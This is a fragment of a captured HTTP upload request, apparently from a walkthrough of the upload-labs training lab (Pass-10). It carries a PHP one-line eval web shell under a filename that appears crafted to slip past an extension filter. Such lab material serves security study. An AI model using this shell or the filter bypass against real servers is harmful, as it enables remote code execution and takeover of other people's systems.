 6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------39270125903228234065473392719
8 Content-Length: 390
9 Origin: http:/
10 Connection: close
11 Referer: http:/ upload-labs/Pass-10/index.php?action=show_code
12 Cookie: pass=10
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------39270125903228234065473392719
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.phtmlhp"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------39270125903228234065473392719
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------39270125903228234065473392719--